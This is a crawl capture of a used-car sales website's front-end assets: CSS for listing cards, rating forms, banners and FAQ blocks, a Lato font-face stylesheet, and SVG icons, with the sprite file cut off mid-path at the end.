.rating-form .add-equipment input[type="checkbox"]:checked + span:after {opacity:1}
.rating-form .step-line {width:100%; font-size:14px; color:#98a9af; margin-bottom:20px}
.rating-form .final-price__item {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; font-size:18px; margin-bottom:20px; padding-bottom:20px; border-bottom:1px solid #f5f7fa}
@media (max-width:767px) {.rating-form .final-price__item {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
@media (max-width:767px) {.rating-form .final-price__item > span {width:100%; display:block}
 .rating-form .final-price__item > span:last-child {margin-top:15px; font-size:18px}
}
.rating-form .final-price__item > span:first-child {font-weight:600}
.rating-form .car-summary {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -ms-flex-wrap:wrap; flex-wrap:wrap; margin:35px 0; padding-bottom:30px; border-bottom:1px solid #f5f7fa}
.rating-form .car-image {position:relative; width:46%; padding-left:30px}
@media (max-width:767px) {.rating-form .car-image {width:100%; padding-left:0; margin-bottom:48px}
}
.rating-form .car-image img {border-radius:15px}
.rating-form .car-image .car-refresh {position:absolute; right:-22px; top:calc(50% - 22px); display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:center; -ms-flex-pack:center; justify-content:center; -webkit-box-align:center; -ms-flex-align:center; align-items:center; width:44px; height:44px; background:#f5f7fa; border-radius:50%}
@media (max-width:767px) {.rating-form .car-image .car-refresh {right:calc(50% - 22px); top:90%}
}
.rating-form .car-image .car-refresh img {width:20px}
.rating-form .car-info {width:46%}
@media (max-width:767px) {.rating-form .car-info {width:100%}
}
.rating-form .car-info .car-title {font-size:20px; font-weight:700; margin-bottom:15px}
.rating-form .car-params {font-size:16px; line-height:20px; margin-bottom:15px}
@media (max-width:767px) {.rating-form .car-params .car-params {font-size:18px; line-height:22px}
}
.rating-form .car-price {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center}
.rating-form .car-price__cur {position:relative; font-size:16px; color:#da291c; font-weight:700}
@media (max-width:767px) {.rating-form .car-price__cur {font-size:18px}
}
.rating-form .car-price__label {position:relative; margin-left:15px}
.rating-form .car-price__label::after {content:""; position:absolute; left:-12px; bottom:8px; border:6px solid transparent; border-right:8px solid #098c00}
.rating-form .price-range {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; -webkit-box-align:center; -ms-flex-align:center; align-items:center; font-size:20px; font-weight:700; margin-bottom:15px; padding-bottom:30px; border-bottom:1px solid #f5f7fa}
@media (max-width:767px) {.rating-form .price-range {-ms-flex-wrap:wrap; flex-wrap:wrap}
}
@media (max-width:767px) {.rating-form .price-range div {width:100%}
}
@media (max-width:767px) {.rating-form .price-range div:last-child {margin-top:15px}
}
.rating-form .price-range div:last-child span {display:block; text-align:right; font-weight:400}
@media (max-width:767px) {.rating-form .price-range div:last-child span {text-align:left}
 .rating-form .price-range div:last-child span:first-child {font-size:24px}
}
.rating-form .price-range div:last-child span:last-child {font-size:14px; color:#98a9af}
.rating-form .submit-button {position:relative; padding:11px 25px 13px 50px; border:1px solid #131313; background:none; margin-top:20px}
@media (max-width:767px) {.rating-form .submit-button {margin-top:40px}
}
.rating-form .submit-button img {width:24px; height:24px}
.rating-form .tmp-submit-button {display:none; padding:11px 25px 13px 25px}
@media (max-width:767px) {.rating-form .tmp-submit-button {display:block}
}
.similarauto h2 {margin-bottom:32px}
.similarauto .similar_item {display:-webkit-box; display:-ms-flexbox; display:flex; -webkit-box-align:center; -ms-flex-align:center; align-items:center; -webkit-box-pack:justify; -ms-flex-pack:justify; justify-content:space-between; padding:20px; border-radius:6px; background:#f5f7fa}
.similarauto .similar_count {color:#98a9af; font-family:Lato; font-size:14px; font-style:normal; font-weight:500; line-height:normal}
.similarauto .similar_title {color:#131313; font-family:Lato; font-size:20px; margin-bottom:6px; font-style:normal; font-weight:700; line-height:normal; white-space:nowrap}
.similarauto .owl-dots {text-align:center; margin-top:15px}
.similarauto .owl-dots .owl-dot {width:5px; height:5px; border-radius:50%; background:#98a9af; margin:6px; outline:none; -webkit-transition:0.2s; -o-transition:0.2s; transition:0.2s}
.similarauto .owl-dots .owl-dot.active {width:7px; height:7px; background:#002239}
.main-list-related .item-auto img {height:100%}
#js-collapse_block_1 ul {display:block}
.gallery__wrap {position:relative}
.download-apps__link_rustore {width: 100%; text-align: center}
.car-card .product-card.line__map.grid-map-detail{
    display: grid;
    grid-template-columns: 30% 1fr;
    width: 100%;
    padding: 0 0 0 24px;
}

.car-card .product-card.line__map.grid-map-detail .product-card__col.detail_car_map{
    padding: 0;
}
.car-card .product-card.line__map.grid-map-detail #card_map{
    margin-top:0;
    margin-left:0;
}
.vin-verified-block{
    display: flex;
    justify-content: center;
    align-items: center;
    border: 1px solid #2CBD00;
    border-radius: 6px;
    background-color: #F7FFF3;
    padding: 15px 0;
    gap:8px;
}
@media (max-width:768px){
    .vin-verified-block{
        margin-bottom: 15px;
    }
    .car-card .product-card.line__map.grid-map-detail{
        grid-template-columns: 1fr;
    }
}

--- FILE ---
content_type: text/css
request_url: https://used-cars.ru/_assets/css/custom.css?v=4.9.68
body_size: 3786
content:
.multiselect_search {margin:5px}
.multiselect_search-input {box-sizing:border-box; width:100%; max-width:unset; margin:0; padding:5px 27px 6px 8px; border:1px solid #ccc; border-radius:3px; outline:none; background:url(data:image/png; base64,iVBORw0KGgoAAAANSUhEUgAAABQAAAAMCAYAAABiDJ37AAAAGXRFWHRTb2Z0d2FyZQBBZG9iZSBJbWFnZVJlYWR5ccllPAAAAO1JREFUeNqU078LAXEYx/FzYfNzk5TJaFNKYjFYSQZ/hvwBsvg1UCY2xT9gM8hukQGThWRjkcFw3pdnujhfT736Xn2fPvfc3fd07V0OFDDFAnM0ENYsZRiGLSc9OpqIYIA9fMhhjCrW2h9VlMlcH/aymMGtOqEugX08PwQucUZKdTozMIqdTc9WepQD7wjY9ARx+ydwhfyXfS+S0qMcOEQJGcueB3VccFINdMgal6NzkmPjRwJXxDBB7/2RDdtAp6wb+dpphHDASG5QQ0V6u2aoSqBZD/lDrNWRJynLK2qpBn4rc6K2XB9/Nb8EGABtf1thzY6X2AAAAABJRU5ErkJggg==) no-repeat 100% 50%; box-shadow:inset 1px 1px #f1f1f1; color:#333; -webkit-appearance:textfield}
.multiselect_search-empty {margin:5px; padding:5px 8px 6px; background:#f0f0f0; font-size:13px}
.block_not_found a {color:#0000fd; text-decoration:underline}
.block_not_found a:hover {text-decoration:none}
.catalog.list.loading:before {position:fixed}
.section.section_pt.top_section_filter {z-index:9}
header .header__desktop,.detail_car_top_block {top:-300px; transition:.3s top}
header.fixed_desktop .header__desktop,.detail_car_top_block.fixed_desktop {top:0; position:fixed; z-index:99; background:#fff; width:100%}
.gallery__wrap .product-card__icons {position:absolute; z-index:9; right:15px; top:9px; display:flex; gap:10px}
.gallery__wrap .product-card__icons>div {background:#f5f7fa; border-radius:4px; max-height:40px; padding:9px; margin-top:0; padding:0; margin-right:0; width:30px; height:30px; display:flex; justify-content:center; align-items:center}
.detail_car_top_block.fixed_desktop .block-line__contacts-fixed,.section.block-line__contacts-fix {background-color:#F5F7FA}
header.fixed_desktop::before {content:" "; display:block; height:97px}
.detail_car_top_block.fixed_desktop+section.section.after-section {margin-top:235px}
.car-card .product-card.line__contacts .product-card__contact_btn {display:flex; align-items:center; gap:15px}
.product-card__left.product-card__name a.price_change {display:flex; margin-top:5px; border:0; border-bottom:2px dashed #b5bfcd; max-width:max-content}
.product-card__left.product-card__name a.price_change:hover {border-bottom:2px dashed #b5bfcd00}
.lastblog_catalog .lastblog_catalog_title {display:flex; align-items:center; justify-content:space-between; margin-bottom:20px}
.lastblog_catalog .lastblog_catalog_title .btn {display:inline-block; padding:6px 12px; margin-bottom:0; font-size:14px; font-weight:400; line-height:1.42857143; text-align:center; white-space:nowrap; vertical-align:middle; -ms-touch-action:manipulation; touch-action:manipulation; cursor:pointer; -webkit-user-select:none; -moz-user-select:none; -ms-user-select:none; user-select:none; background-image:none; border:1px solid transparent; border-radius:4px}
.lastblog_catalog .lastblog_catalog_title .btn.btn-gray {background-color:#F5F7FA; background-image:none; color:#000}
.lastblog_catalog .lastblog_catalog_title .btn.btn-gray:hover {background-color:#98A9AF; color:#fff}
.lastblog_catalog .lastblog_catalog_list {display:grid; grid-template-columns:repeat(3,1fr); column-gap:60px; row-gap:10px; margin-bottom:70px}
.lastblog_catalog .lastblog_catalog_list .lastblog-item {padding-bottom:30px}
.lastblog_catalog .news-page__image-wrap {padding-top:50%; margin-bottom:10px}
.top_page_blog {display:flex; justify-content:space-between; flex-wrap:wrap; gap:10px}
.textpage .top_page_blog ul.ya-share2__list {margin:0}
.textpage .top_page_blog ul.ya-share2__list li:before {display:none}
.top_page_blog .reading_time_date_published {display:flex; flex-wrap:wrap; align-items:center; gap:10px}
.top_page_blog .top_page_blog_line {height:19px; width:1px; background-color:#131313}
.news-page__info .news-page_date {color:#808080}
.next_prev_blog_detail {margin-top:40px; font-size:16px}
.next_prev_blog_detail a {display:flex; align-items:center; transition:.3s color}
.next_prev_blog_detail a:hover {color:#DA291C}
.next_prev_blog_detail .prev {float:left}
.next_prev_blog_detail .next {float:right}
.bottom_detail_blog_list {display:grid; grid-template-columns:repeat(4,1fr); gap:25px}
.block_feedback_info {display:flex; align-items:center; justify-content:space-between; gap:15px; background:#F5F7FA; margin-top:25px; padding:13px 25px}
.block_feedback_info .text {font-size:18px}
.block_feedback_info svg {max-width:19px; max-height:19px; fill:none; stroke:#FFFFFF; margin-right:10px}
.detail_car_top_block {}
.product-info__benefits_item .bf__image {min-width:50px}
.chunk_banner_services .signboard__top {position:relative; display:flex; align-items:center; margin-bottom:40px}
.chunk_banner_services .signboard__img img {border-radius:15px}
.chunk_banner_services .signboard__content {position:absolute; margin-left:40px}
.header__bottom-wrap a.color-red{color:#da291c;}
.product-card__online-reveal{
    display: flex;
    align-items: center;
    gap: 10px;
}
.product-card__online-reveal .svg{
    width: 30px;
    height: 30px;
    display: flex;
    justify-content: center;
    align-items: center;
    background: #DA291C;
    border-radius: 6px;
}
.footer_linkmarket_qr{
    margin-right: 156px;
}
.title_block{
    margin-bottom: 15px;
    font-size: 16px;
}
.link-qr-block{
    display: flex;
    gap: 15px;
    align-items: center;
}
.footer_link-col{
    display: flex;
    flex-direction: column;
    justify-content: space-between;
    row-gap: 5px;
}
.footer_link-col a{
    border-radius: 10px;
    border: 1px solid;
    padding: 10px 20px;
    display: flex;
    align-items: center;
    gap: 10px;
}
/**/
#catalog_banner_wrapper{
    display: none;
}
.result__container.catalog .result__list #catalog_banner_wrapper{
    display: block;
}
.catalog_banner{
    overflow: hidden;
    position: relative;
}

.catalog_banner.offer{
    -webkit-box-shadow: none;
    box-shadow: none;
    cursor: auto;
}
.catalog_banner .content_catalog_banner {
    height: 100%;
}
.catalog_banner .bg_catalog_banner img{
    position: absolute;
    width: 100%;
}
.catalog_banner .title_banner{
    font-size: 24px;
    font-weight: bold;
    margin-bottom: 20px;
    color: #ffffff;
    margin-right: 18px;
}
.catalog_banner.banner-3 .title_banner{
    font-size: 31px;
}
.catalog_banner .descr_banner{
    color: #ffffff;
    font-size: 17px;
    margin-bottom: 22px;
}

.catalog_banner .link-qr-block-catalog{
    display: grid;
    grid-template-columns: 127px 112px;
    gap: 15px;
    /*max-width: 250px;*/
}
.catalog_banner .link-qr-block-catalog .left{
    /*width: 120px;*/
    display: flex;
    flex-direction: column;
    justify-content: space-between;
}
.catalog_banner .link-qr-block-catalog .left .item-qr-block-catalog{
    padding: 8px 10px;
    display: flex;
    align-items: center;
    color: #ffffff;
    gap: 10px;
    border-radius: 10px;
    border: 1px solid;
    max-height: 30px;
}
.catalog_banner .banner_content{
    display: flex;
    flex-direction: column;
    height: 100%;
    justify-content: space-between;
    position: relative;
    margin: 0 20px;
    padding: 20px 0;
}
.catalog_banner .link-qr-block-catalog{

}
.catalog_banner .banner_column{
    display: flex;
    flex-direction: column;
    gap: 15px;
}
.catalog_banner .banner_line{
    display: flex;
    align-items: center;
    justify-items: flex-start;
    gap: 15px;
}
.catalog_banner .banner_img{
    background: #DA291C;
    width: 48px;
    height: 48px;
    display: flex;
    align-items: center;
    justify-content: center;
    border-radius: 50px;
}
.catalog_banner .banner_text{
    font-size: 16px;
    color: #fff;
}
.catalog_banner .footer_banner .button{
    font-size: 16px;
    margin: 0 auto;
    width: 100%;
}
.catalog_banner svg.close_catalog_banner{
    position: absolute;
    right: 0;
    fill: #fff;
    cursor: pointer;
}
/*47249*/
.faq-block .faq-item{
    border-radius: 6px;
    margin-bottom: 15px;
    transition: .3s background-color;
}
.faq-block .faq-item.active-faq{
    background-color: #f5f7fa;
}
.faq-block .faq-question{
    display: flex;
    align-items: center;
    justify-content: space-between;
    /* padding: 25px; */
    cursor: pointer;
    font-size: 19px;
    padding: 25px;
}
.faq-item .arrow-faq{
    transition: .3s transform;
}
.faq-item.active-faq .arrow-faq{
    transform: rotate(180deg);
}
.faq-block .faq-answer{
    padding: 0 25px 25px;
}
#mainpage_map{
    height: 400px;
}
#mainpage_map [class*="ymaps-2"][class*="-ground-pane"]{
  filter: grayscale(1);
  -ms-filter: grayscale(1);
  -webkit-filter: grayscale(1);
  -moz-filter: grayscale(1);
  -o-filter: grayscale(1);
}
#state-report-pdf-top{
    display: flex;
    align-items: center;
}
#state-report-pdf-top span{
    color: #DA291C;
    font-size: 18px;
    font-weight: 700;
}
/*47249*/
.product-card__right .product-info-title{
    text-align: center;
    margin-bottom: 15px;
    font-size: 16px;
    font-weight: bolder;
}
/**/
@media(max-width:1440px){
    .footer_linkmarket_qr{
        margin-right: 0;
    }
}
@media(max-width:1024px) {.bottom_detail_blog_list {grid-template-columns:repeat(2,1fr)}
 .lastblog_catalog .lastblog_catalog_list {column-gap:15px}
}
@media(max-width:767px) {
    .footer_linkmarket_qr{
        order: -1;
        margin-bottom: 25px;
    }
    .footer__row.footer__row_end{
        display: flex;
        flex-direction: column;
        -webkit-box-align: center;
        -ms-flex-align: center;
        align-items: center;
    }
    .link-qr-block{
        flex-direction: column;
        justify-content: flex-start;
        align-items: flex-start;
        position: relative;
    }
    .footer_link-col{
        gap: 10px;
    }
    .footer_qr-col{
        width: 100%;
        display: flex;
        justify-content: center;
        max-width: 150px;
    }
    .detail_car_top_block.fixed_desktop {position:static}
 header.fixed_desktop::before {height:0; display:block}
 .bottom_detail_blog_list {grid-template-columns:repeat(1,1fr)}
 .lastblog_catalog .lastblog_catalog_list {grid-template-columns:1fr}
 .block_feedback_info .button {}
 .block_feedback_info {flex-direction:column}
}
@media (max-width:425px) {
    .link-qr-block{
        align-items: center;
    }
    .top_page_blog {flex-direction:column; align-items:flex-start; gap:7px}
 .top_page_blog .top_page_blog_line {display:none}
}
@media (max-width:375px) {.next_prev_blog_detail {display:flex; flex-direction:column-reverse; gap:25px; align-items:center}
.product-card__online-reveal{margin-top: 18px;gap:5px}
}



.corporate-grid {
    display: grid;
    grid-template-columns: repeat(2, 1fr);
    gap: 30px;
    margin-top: 40px;
}
.corporate-item {
    background-color: #F5F7FA;
    border-radius: 12px;
    box-shadow: 0 5px 15px rgba(0, 0, 0, 0.08);
    padding: 30px;
}
.corporate-item-header {
    display: flex;
    justify-content: space-between;
    align-items: flex-start;
    padding-bottom: 15px;    
    margin-bottom: 20px;
}
.corporate-item h2 {
    font-size: 1.5rem;
    color: #1a1a1a;;
    margin-bottom: 10px;
    line-height: 1.3;
    max-width: 410px;
}
.corporate-item-text{
    color: #98A9AF;
}

.corporate-item p {
    margin-bottom: 15px;
}
.corporate-item ul {
    padding-left: 20px;
    margin-top: 10px;
}
.corporate-item li {
    margin-bottom: 8px;
}
/* Responsive */
@media (max-width: 768px) {
    .corporate-grid {
        grid-template-columns: 1fr;
    }
}
@media (max-width: 480px) {    
    .corporate-item {
        padding: 25px 20px;
    }
}

.corporate-banner{
    position: relative;
    display: flex;
    align-items: center;
    color: #fff;
}
.corporate-banner img{
    object-fit: none;
    border-radius: 15px;
}
.corporate-banner .corporate-banner-text{
    position: absolute;
    z-index: 1;
    max-width: 578px;
    /* top: 0; */
    margin-left: 60px;
}

.corporate-banner h1{
    margin: 0 0 20px;
    font-size: 32px;
}

.corporate-banner .corporate-banner-desc{
    color: #D9D9D9;
    font-weight: 400;
    font-size: 18px;
    line-height: 140%;    
}
@media (max-width:1280px){
    .corporate-banner h1{font-size: 26px;}
    .corporate-banner .corporate-banner-desc{font-size: 14px;}
}
@media (max-width:1023px){
    .corporate-banner .corporate-banner-text{margin-left: 56px;}
}
@media (max-width:768px){
    .corporate-banner{justify-content: center;}
    .corporate-banner h1{
        font-size: 26px;
        margin: 0 0 10px}
    .corporate-banner .corporate-banner-text{margin: 0 30px;}
    .corporate-banner img{
        filter: brightness(0.5);
        min-height: 300px;
    }
}
@media (max-width:425px){
    .corporate-banner h1{
        font-size: 23px;
    }
}

--- FILE ---
content_type: text/css
request_url: https://used-cars.ru/_assets/fonts/lato/font.css
body_size: 94
content:
@font-face {
    font-family: 'Lato';
    src: url('Lato-Medium.woff2') format('woff2');
    font-weight: 500;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Lato';
    src: url('Lato-Black.woff2') format('woff2');
    font-weight: 900;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Lato';
    src: url('Lato-Regular.woff2') format('woff2');
    font-weight: normal;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Lato';
    src: url('Lato-Bold.woff2') format('woff2');
    font-weight: bold;
    font-style: normal;
    font-display: swap;
}

@font-face {
    font-family: 'Lato';
    src: url('Lato-Semibold.woff2') format('woff2');
    font-weight: 600;
    font-style: normal;
    font-display: swap;
}



--- FILE ---
content_type: image/svg+xml
request_url: https://used-cars.ru/_assets/img/style/icons/icon_arrow_down2.svg
body_size: 95
content:
<svg width="6" height="5" viewBox="0 0 6 5" fill="none" xmlns="http://www.w3.org/2000/svg"><path d="M3.19 4.896a.225.225 0 0 1-.38 0L.03.313C-.055.173.05 0 .22 0h5.56c.17 0 .275.174.19.313L3.19 4.896z" fill="#131313"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://used-cars.ru/_assets/svg/sprite.svg
body_size: 3627
content:
<?xml version="1.0" encoding="utf-8"?><svg xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink"><symbol viewBox="0 0 13 8" id="icon_arr" xmlns="http://www.w3.org/2000/svg"><path d="M1 1l5.5 5.5L12 1"/></symbol><symbol viewBox="0 0 32 16" id="icon_arrow" xmlns="http://www.w3.org/2000/svg"><path d="M1 9a1 1 0 010-2v2zm30.707-1.707a1 1 0 010 1.414l-6.364 6.364a1 1 0 01-1.414-1.414L29.586 8l-5.657-5.657A1 1 0 0125.343.93l6.364 6.364zM1 7h30v2H1V7z"/></symbol><symbol viewBox="0 0 16 16" id="icon_ask" xmlns="http://www.w3.org/2000/svg"><path d="M16.5 1.5L8.25 9.75M16.5 1.5l-5.25 15-3-6.75-6.75-3 15-5.25z"/></symbol><symbol viewBox="0 0 16 17" id="icon_at" xmlns="http://www.w3.org/2000/svg"><path d="M10.17 9.603V7.594s.206-3.967-4.637-2.164"/><path d="M10.17 8.16s-5.512-1.648-5.152 1.7c.36 3.298 4.997 1.598 5.152-.257 0 0 .051 2.164 1.906 2.164 1.854 0 2.936-2.01 2.782-4.225C14.446 3.885 11.509 1 7.955 1 4.09 1 1 4.297 1 8.367s3.091 7.367 6.955 7.367c1.545 0 2.936-.516 4.12-1.443"/></symbol><symbol viewBox="0 0 20 20" id="icon_call" xmlns="http://www.w3.org/2000/svg"><path d="M18.333 14.1v2.5a1.667 1.667 0 01-1.816 1.667 16.492 16.492 0 01-7.192-2.559 16.252 16.252 0 01-5-5 16.492 16.492 0 01-2.558-7.225 1.666 1.666 0 011.658-1.816h2.5A1.667 1.667 0 017.592 3.1c.105.8.3 1.586.583 2.342A1.667 1.667 0 017.8 7.2L6.742 8.258a13.334 13.334 0 005 5L12.8 12.2a1.667 1.667 0 011.758-.375 10.68 10.68 0 002.342.583 1.666 1.666 0 011.433 1.692z"/></symbol><symbol viewBox="0 0 23 23" id="icon_close" xmlns="http://www.w3.org/2000/svg"><rect x="1.414" width="30" height="2" rx="1" transform="rotate(45 1.414 0)"/><rect width="30" height="2" rx="1" transform="scale(-1 1) rotate(45 -10.707 -25.85)"/></symbol><symbol viewBox="0 0 20 20" id="icon_compare" xmlns="http://www.w3.org/2000/svg"><path d="M16.667 18V8M10 18V2M3.333 18v-6"/></symbol><symbol viewBox="0 0 11 15" id="icon_fire" xmlns="http://www.w3.org/2000/svg"><path opacity=".39" fill-rule="evenodd" clip-rule="evenodd" d="M3.75.057c.002.037.015.22.03.406.058.697-.06 1.38-.358 2.074-.155.36-.582 1.153-1.137 2.112C1.77 5.535.733 7.435.567 7.791c-.979 2.103-.69 4.08.867 5.95.242.291.86.88 1.154 1.1.233.173.281.196.246.112-.053-.124-.248-.872-.305-1.167-.124-.642-.146-.88-.144-1.558.002-.733.056-1.142.226-1.718.177-.597.52-1.266.906-1.761.332-.428.92-.968 1.292-1.186l.08-.047-.01.447c-.03 1.146.237 2.313.789 3.457.2.415.438.832.642 1.123l.137.198.124-.04c.281-.091.948-.445 1.511-.802.165-.105.307-.184.316-.175.025.022-.045.63-.12 1.048a30.817 30.817 0 01-.442 1.889c-.051.19-.081.342-.067.338.072-.024.645-.537.939-.84.886-.916 1.497-1.837 1.891-2.848.165-.425.313-.964.348-1.277l.05-.427c.008-.068 0-.339-.018-.601-.085-1.221-.553-2.503-1.36-3.725l-.165-.25-.02.573a6.41 6.41 0 01-.24 1.645 6.858 6.858 0 01-1.149 2.365c-.197.269-.498.631-.523.631-.008 0 .015-.051.05-.114.38-.682.55-1.927.483-3.558-.035-.881-.069-1.227-.162-1.685C7.556 3.235 6.456 1.713 4.785.586A13.457 13.457 0 003.773.001C3.76-.005 3.75.02 3.75.057z"/></symbol><symbol viewBox="0 0 20 20" id="icon_heart" xmlns="http://www.w3.org/2000/svg"><path d="M17.367 3.842a4.583 4.583 0 00-6.484 0L10 4.725l-.883-.883a4.584 4.584 0 10-6.484 6.483l.884.883L10 17.692l6.483-6.484.884-.883a4.582 4.582 0 000-6.483z"/></symbol><symbol viewBox="0 0 20 20" id="icon_map" xmlns="http://www.w3.org/2000/svg"><path d="M17.5 8.334c0 5.833-7.5 10.833-7.5 10.833s-7.5-5-7.5-10.834a7.5 7.5 0 0115 0z"/><path d="M10 10.834a2.5 2.5 0 100-5 2.5 2.5 0 000 5z"/></symbol><symbol viewBox="0 0 24 24" id="icon_menu-close" xmlns="http://www.w3.org/2000/svg"><path d="M18 6L6 18M6 6l12 12"/></symbol><symbol viewBox="0 0 24 24" id="icon_menu-open" xmlns="http://www.w3.org/2000/svg"><path d="M3 12h18M3 6h18M3 18h18"/></symbol><symbol viewBox="0 0 24 24" id="icon_next" xmlns="http://www.w3.org/2000/svg"><path d="M10 17.766c-.234 0-.46-.068-.64-.193a.887.887 0 01-.246-.254.71.71 0 01-.07-.64.809.809 0 01.186-.288l4.48-4.496-4.32-4.503a.804.804 0 01-.183-.29.71.71 0 01.082-.641.895.895 0 01.25-.252c.104-.076.225-.134.357-.17a1.183 1.183 0 01.796.07.95.95 0 01.308.226l4.83 5.032a.76.76 0 01.227.533.76.76 0 01-.227.532l-5 5.032c-.1.102-.228.182-.372.235a1.174 1.174 0 01-.458.067z"/></symbol><symbol viewBox="0 0 22 12" id="icon_pag_arrow" xmlns="http://www.w3.org/2000/svg"><path d="M1 6.75a.75.75 0 010-1.5v1.5zm20.53-1.28a.75.75 0 010 1.06l-4.773 4.773a.75.75 0 01-1.06-1.06L19.939 6l-4.242-4.243a.75.75 0 111.06-1.06L21.53 5.47zM1 5.25h20v1.5H1v-1.5z"/></symbol><symbol viewBox="0 0 17 17" id="icon_phone" xmlns="http://www.w3.org/2000/svg"><path d="M15.916 12.217v2.25a1.502 1.502 0 01-1.635 1.5 14.843 14.843 0 01-6.472-2.303 14.625 14.625 0 01-4.5-4.5 14.842 14.842 0 01-2.303-6.502A1.5 1.5 0 012.5 1.027h2.25a1.5 1.5 0 011.5 1.29 9.63 9.63 0 00.525 2.107 1.5 1.5 0 01-.338 1.583l-.952.952a12 12 0 004.5 4.5l.952-.952a1.5 1.5 0 011.583-.338c.68.254 1.387.43 2.107.525a1.5 1.5 0 011.29 1.523z"/></symbol><symbol viewBox="0 0 11 14" id="icon_place" xmlns="http://www.w3.org/2000/svg"><path d="M5.07 0A5.076 5.076 0 000 5.07c0 3.47 4.537 8.563 4.73 8.779a.457.457 0 00.68 0c.193-.216 4.73-5.31 4.73-8.779A5.076 5.076 0 005.07 0zm0 7.621a2.554 2.554 0 01-2.55-2.55 2.554 2.554 0 012.55-2.552A2.554 2.554 0 017.621 5.07a2.554 2.554 0 01-2.55 2.551z"/></symbol><symbol viewBox="0 0 24 24" id="icon_prev" xmlns="http://www.w3.org/2000/svg"><path d="M14 17.766c.233 0 .46-.068.64-.193a.886.886 0 00.246-.254.711.711 0 00.07-.64.81.81 0 00-.186-.288l-4.48-4.496 4.32-4.503a.803.803 0 00.182-.29.708.708 0 00-.081-.641.895.895 0 00-.251-.252 1.063 1.063 0 00-.356-.17 1.183 1.183 0 00-.797.07.968.968 0 00-.307.226l-4.83 5.032a.76.76 0 00-.228.533c0 .194.08.382.228.532l5 5.032c.1.102.228.182.372.235.144.052.3.075.458.067z"/></symbol><symbol viewBox="0 0 16 16" id="icon_q" xmlns="http://www.w3.org/2000/svg"><path d="M8 1a7 7 0 10.001 14.001A7 7 0 008 1zm0 12.813A5.813 5.813 0 018 2.187a5.813 5.813 0 010 11.626z"/><path d="M9.744 4.948A2.634 2.634 0 008 4.312c-.656 0-1.275.227-1.744.636-.487.427-.756 1-.756 1.614v.12c0 .068.056.124.125.124h.75a.125.125 0 00.125-.125v-.119c0-.689.673-1.25 1.5-1.25s1.5.561 1.5 1.25c0 .486-.344.932-.877 1.136a1.746 1.746 0 00-1.125 1.654v.335c0 .07.057.126.125.126h.75a.125.125 0 00.125-.126v-.354a.755.755 0 01.483-.7c.922-.355 1.517-1.167 1.517-2.07.002-.615-.267-1.188-.754-1.615zm-2.369 6.49a.625.625 0 101.25 0 .625.625 0 00-1.25 0z"/></symbol><symbol viewBox="0 0 56 50" id="icon_search_bg" xmlns="http://www.w3.org/2000/svg"><path d="M56 25c0 13.807-11.143 25-24.889 25C17.365 50 0 32.292 0 25 0 18.23 17.365 0 31.111 0 44.857 0 56 11.193 56 25z"/></symbol><symbol viewBox="0 0 15 17" id="icon_share" xmlns="http://www.w3.org/2000/svg"><path d="M11.5 6a2.5 2.5 0 100-5 2.5 2.5 0 000 5zm-8 5a2.5 2.5 0 100-5 2.5 2.5 0 000 5zm8 5a2.5 2.5 0 100-5 2.5 2.5 0 000 5zM5.086 9.57l4.838 2.819m-.007-7.778l-4.831 2.82"/></symbol><symbol viewBox="0 0 16 15" id="icon_star" xmlns="http://www.w3.org/2000/svg"><path d="M7.556.194a.348.348 0 01.624 0l2.162 4.38c.05.103.148.174.262.19l4.834.703c.285.042.4.392.193.593l-3.498 3.41a.348.348 0 00-.1.308l.825 4.815c.05.284-.25.5-.504.366L8.03 12.686a.348.348 0 00-.324 0l-4.324 2.273a.348.348 0 01-.504-.366l.826-4.815a.348.348 0 00-.1-.308L.105 6.06a.348.348 0 01.193-.593l4.834-.702a.348.348 0 00.262-.19L7.556.193z"/></symbol><symbol viewBox="0 0 26 20" id="icon_truck" xmlns="http://www.w3.org/2000/svg"><path d="M17.526 1H1v11.626h16.526V1z"/><path d="M4.322 15.865H1.83v-3.239h15.696V4.24h5.149s1.578 1.495 1.578 4.235v4.152H25v3.24h-2.076m-4.401-.002H8.64"/><path d="M20.682 19.353a2.41 2.41 0 002.408-2.409 2.41 2.41 0 00-2.408-2.408 2.41 2.41 0 00-2.409 2.409 2.41 2.41 0 002.409 2.408z"/><path d="M20.682 16.28c.332 0 .664.332.664.665 0 .332-.332.664-.664.664s-.665-.332-.665-.664c0-.333.332-.665.665-.665zM6.48 19.353a2.41 2.41 0 002.41-2.409 2.41 2.41 0 00-2.41-2.408 2.41 2.41 0 00-2.407 2.409 2.41 2.41 0 002.408 2.408z"/><path d="M6.48 16.28c.333 0 .665.332.665.665 0 .332-.332.664-.664.664s-.664-.332-.664-.664c0-.333.249-.665.664-.665zm14.368-7.059v-4.9m3.405 4.9h-6.727m4.484-6.477S20.682 1 19.187 1"/></symbol><symbol viewBox="0 0 16 16" id="icon_users_check" xmlns="http://www.w3.org/2000/svg"><path d="M10.667 12L12 13.333l2.667-2.666M8 10H5.333c-1.242 0-1.863 0-2.354.203-.653.27-1.172.79-1.443 1.443-.203.49-.203 1.111-.203 2.354m9-11.806a2.668 2.668 0 010 4.945M9 4.667a2.667 2.667 0 11-5.333 0 2.667 2.667 0 015.333 0z"/></symbol><symbol viewBox="0 0 16 16" id="icon_view_list" xmlns="http://www.w3.org/2000/svg"><path d="M0 1.74C0 .778.814 0 1.818 0h12.364C15.186 0 16 .779 16 1.74c0 .96-.814 1.738-1.818 1.738H1.818C.814 3.478 0 2.7 0 1.74zM0 8c0-.96.814-1.74 1.818-1.74h12.364C15.186 6.26 16 7.04 16 8s-.814 1.74-1.818 1.74H1.818C.814 9.74 0 8.96 0 8zm0 6.26c0-.96.814-1.738 1.818-1.738h12.364c1.004 0 1.818.778 1.818 1.739 0 .96-.814 1.739-1.818 1.739H1.818C.814 16 0 